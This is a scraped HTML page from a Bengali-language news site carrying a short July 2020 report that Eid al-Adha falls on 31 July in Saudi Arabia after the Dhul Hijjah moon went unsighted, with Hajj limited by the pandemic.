<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5719"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1249"><a href="#">তথ্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4285"><a href="#">নাগরিক তথ্য</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irishbanglapost.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2970" class="post-2970 post type-post status-publish format-standard has-post-thumbnail category-general category-heading category-international category-islam category-religion" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">আগামী ৩১ জুলাই সৌদি আরবে  কোরবানির ঈদ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-21T03:07:00+00:00" >21st July 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="700" height="386" src="https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon.jpg" alt="" class="wp-image-2971" srcset="https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon.jpg 700w, https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon-300x165.jpg 300w, https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon-696x384.jpg 696w, https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon-640x353.jpg 640w" sizes="(max-width: 700px) 100vw, 700px" /></figure>



<p><strong><span class="has-inline-color has-vivid-cyan-blue-color">আইয়ুব আলী, খামিজ মুশায়েত, সৌদী আরবঃ</span></strong>  <strong>সৌদি আরবে সোমবার জিলহজ মাসের চাঁদ দেখা না যাওয়ায় আগামী ৩১ জুলাই কোরবানির ঈদ উদযাপন হবে।</strong></p>



<p>৩১ জুলাইয়ের আগের দিন পালিত হবে হজ, যদিও মহামারীর কারণে এবার মুসলমানদের এই ধর্মীয় আনুষ্ঠানিকতা এবার পালন হবে সীমিত পরিসরে। সাধারণত সৌদি আরবের একদিন পর বাংলাদেশে ঈদ উদযাপন হয়ে থাকে। &nbsp;</p>



<p>সৌদি আরবের রাষ্ট্রায়ত্ত সংবাদ সংস্থা সৌদি প্রেস এজেন্সি (এসপিএ) সোমবার জানিয়েছে, এদিন আকাশে কোথাও চাঁদ দেখা যায়নি বলে শীর্ষ ধর্মীয় কাউন্সিলর সিদ্ধান্ত দিয়েছে, মঙ্গলবার হবে জিলকদ মাসের শেষ দিন। বুধবার থেকে শুরু হবে জিলহজ মাস। </p>



<figure class="wp-block-image"><img decoding="async" src="https://www.channel24bd.tv/assets/news_images/2020/07/19/macca-2020.jpg" alt="করোনা মহামারিতে ব্যতিক্রমধর্মী এক ..." /></figure>



<p>জিলহজ মাসের ১০ তারিখ মুসলমানা ঈদুল আজহা উদযাপন করে থাকে।</p>



<p>বাংলাদেশে এবার কোরবানির ঈদ কবে হবে- সেই তারিখ নির্ধারণে মঙ্গলবার সন্ধ্যায় সভায় বসবে জাতীয় চাঁদ দেখা কমিটি।</p>
<div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/"><div class='the_champ_sharing_title' style="font-weight:bold" >SHARE THIS ARTICLE</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a7%25a9%25e0%25a7%25a7-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b8%25e0%25a7%258c%25e0%25a6%25a6%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%2595%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%86%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80%20%E0%A7%A9%E0%A7%A7%20%E0%A6%9C%E0%A7%81%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%86%E0%A6%B0%E0%A6%AC%E0%A7%87%20%20%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%B0%20%E0%A6%88%E0%A6%A6&url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a7%25a9%25e0%25a7%25a7-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b8%25e0%25a7%258c%25e0%25a6%25a6%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%2595%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a7%25a9%25e0%25a7%25a7-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b8%25e0%25a7%258c%25e0%25a6%25a6%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%2595%2F&redirect_uri=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a7%25a9%25e0%25a7%25a7-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b8%25e0%25a7%258c%25e0%25a6%25a6%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%2595%2F")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Email" class="the_champ_email" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%E0%A6%86%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80%20%E0%A7%A9%E0%A7%A7%20%E0%A6%9C%E0%A7%81%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%86%E0%A6%B0%E0%A6%AC%E0%A7%87%20%20%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%B0%20%E0%A6%88%E0%A6%A6').replace('&', '%26') + '&body=' + decodeURIComponent('https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a7%25a9%25e0%25a7%25a7-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b8%25e0%25a7%258c%25e0%25a6%25a6%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%2595%2F'), '_blank')" title="Email" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#649a3f;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.5 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="nofollow noopener" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:40px;height:40px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/', '%E0%A6%86%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80%20%E0%A7%A9%E0%A7%A7%20%E0%A6%9C%E0%A7%81%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%86%E0%A6%B0%E0%A6%AC%E0%A7%87%20%20%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%B0%20%E0%A6%88%E0%A6%A6', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2_55d td_block_template_1 ">

<style>
/* custom css */
.tdi_2_55d.td-a-rec-img{
				    text-align: left;
				}.tdi_2_55d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://irishbanglapost.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a4%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87/">ভারতের আসামে  তিন বাংলাদেশিকে পিটিয়ে হত্যা করা হয়েছে</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://irishbanglapost.com/%e0%a6%aa%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%97%e0%a7%87%e0%a6%b2%e0%a7%8b-%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a7%8b%e0%a7%9f%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%bf-%e0%a6%95/">পিছিয়ে গেলো টি-টোয়েন্টি ক্রিকেট বিশ্বকাপ</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://irishbanglapost.com/author/azad/">Azad</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Azad"></span><meta itemprop="datePublished" content="2020-07-21T03:07:00+00:00"><meta itemprop="dateModified" content="2020-07-21T02:35:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png"></span><meta itemprop="name" content="Irish Bangla Post"></span><meta itemprop="headline " content="আগামী ৩১ জুলাই সৌদি আরবে  কোরবানির ঈদ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="386"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_dad td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_dad" ><script>var block_tdi_3_dad = new tdBlock();
block_tdi_3_dad.id = "tdi_3_dad";
block_tdi_3_dad.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_dad","td_column_number":3,"live_filter_cur_post_id":2970,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_dad","tdc_css_class_style":"tdi_3_dad_rand_style"}';
block_tdi_3_dad.td_column_number = "3";
block_tdi_3_dad.block_type = "td_block_related_posts";
block_tdi_3_dad.post_count = "3";
block_tdi_3_dad.found_posts = "5494";
block_tdi_3_dad.header_color = "";
block_tdi_3_dad.ajax_pagination_infinite_stop = "";
block_tdi_3_dad.max_num_pages = "1832";
tdBlocksArray.push(block_tdi_3_dad);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_ada" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_dad" href="#">RELATED ARTICLES</a><a id="tdi_5_41e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_dad" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_dad class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
